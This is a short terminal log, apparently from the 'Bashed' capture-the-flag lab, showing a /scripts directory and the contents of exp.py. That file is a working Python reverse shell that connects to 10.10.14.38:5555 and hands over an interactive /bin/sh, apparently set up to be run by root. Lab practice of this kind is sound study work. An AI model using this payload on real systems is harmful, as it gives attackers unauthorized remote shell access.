 scriptmanager@bashed:/scripts$ ls
exp.py  test.txt
scriptmanager@bashed:/scripts$ cat exp.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.38",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
s.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
scriptmanager@bashed:/scripts$ cat test.txt
testing 123!scriptmanager@bashed:/scripts$ ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Aug 28 09:03 .
drwxr-xr-x 23 root          root          4096 Jun  2  2022 ..
-rw-r--r--  1 scriptmanager scriptmanager  216 Aug 28 09:03 exp.py
-rw-r--r--  1 root          root            12 Aug 28 08:44 test.txt
scriptmanager@bashed:/scripts$